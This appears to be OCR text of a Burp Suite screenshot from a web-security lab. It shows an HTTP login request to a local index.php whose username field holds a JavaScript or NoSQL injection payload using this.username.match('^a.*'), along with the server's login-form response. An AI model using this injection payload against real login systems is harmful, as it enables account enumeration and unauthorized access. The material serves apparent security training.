 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^a.*'))+||+""%3d%3d"&password=x
Search...
0 matches
Response
Pretty Raw Hex Render \n
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 <img src="img/logo.png" class="mx-auto d-block mb-3">
24 <div class="card">
25 <div class="card-body">
26 <form action="/index.php" method="POST">
27 <div class="form-group">
28 <label for="usernameInput">
Username
</label>
29 <input type="text" class="form-control" id="
usernameInput" name="username">
30 </div>
31 <div class="form-group">
32 <label for="passwordInput">
Password
</label>
33 <input type="password" class="form-control" id="
passwordInput" name="password">
34 </div>
35 <div class="form-check">
36 <input type="checkbox" class="form-check-input" id="
rememberInput" name="remember">
37 <label class="form-check-label" for="rememberInput">
Remember Me
</label>
38 </div>
39 <button type="submit" class="btn btn-primary">
Log in
</button>
40 </form>
* Not logged in
41 </div>
42 </div>
43 <a href="">
Lost your password?
Search...
0 matches
hide